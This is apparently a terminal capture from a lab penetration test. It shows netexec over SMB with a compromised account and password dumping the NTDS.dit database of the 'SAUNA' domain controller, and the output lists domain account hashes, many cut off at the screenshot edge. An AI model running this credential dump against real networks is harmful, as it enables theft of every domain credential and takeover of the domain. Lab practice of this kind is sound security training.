 kali in ~ 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh took 11m35s
00:04:07 zsh ❯ netexec smb $box -u $user -p $pass -M ntdsutil
SMB 10.129.118.79 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (
signing:True) (SMBv1:False)
SMB 10.129.118.79 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\bloodstiller:Pwnd1234! (Compromised!)
SMB 10.129.118.79 445 SAUNA [-] Account not found in the BloodHound database.
SMB 10.129.118.79 445 SAUNA Node SAUNA.EGOTISTICAL-BANK.LOCAL successfully set as owned in BloodHound
NTDSUTIL 10.129.118.79 445 SAUNA [*] Dumping ntds with ntdsutil.exe to C:\Windows\Temp\173067865
NTDSUTIL 10.129.118.79 445 SAUNA Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.118.79 445 SAUNA [+] NTDS.dit dumped to C:\Windows\Temp\173067865
NTDSUTIL 10.129.118.79 445 SAUNA [*] Copying NTDS dump to /tmp/tmp1b9duoo1
NTDSUTIL 10.129.118.79 445 SAUNA [*] NTDS dump copied to /tmp/tmp1b9duoo1
NTDSUTIL 10.129.118.79 445 SAUNA [+] Deleted C:\Windows\Temp\173067865 remote dump directory
NTDSUTIL 10.129.118.79 445 SAUNA [+] Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.118.79 445 SAUNA Administrator:500:aad3b435b51404eeaad3b435b
NTDSUTIL 10.129.118.79 445 SAUNA Guest:501:aad3b435b51404eeaad3b435b51404ee:
NTDSUTIL 10.129.118.79 445 SAUNA SAUNA$:1000:aad3b435b51404eeaad3b435b51404e
NTDSUTIL 10.129.118.79 445 SAUNA krbtgt:502:aad3b435b51404eeaad3b435b51404ee
NTDSUTIL 10.129.118.79 445 SAUNA EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435
a201db1dd:::
NTDSUTIL 10.129.118.79 445 SAUNA EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b43
a201db1dd:::
NTDSUTIL 10.129.118.79 445 SAUNA EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aa
04058ba2bba48c:::
NTDSUTIL 10.129.118.79 445 SAUNA bloodstiller:4601:aad3b435b51404eeaad3b435b51404ee:657cc99ace25cc19c7d2902f26fb826d:::
NTDSUTIL 10.129.118.79 445 SAUNA [+] Dumped 8 NTDS hashes to /home/kali/.nxc/logs/SAUNA_10.129.118.79_2024-11-04_000410.ntds
of which 7 were added to the database
NTDSUTIL 10.129.118.79 445 SAUNA [*] To extract only enabled accounts from the output file, run the following command:
NTDSUTIL 10.129.118.79 445 SAUNA [*] grep -iv disabled /home/kali/.nxc/logs/SAUNA_10.129.118.79_2024-11-04_000410.ntds | cut
-d ':' -f1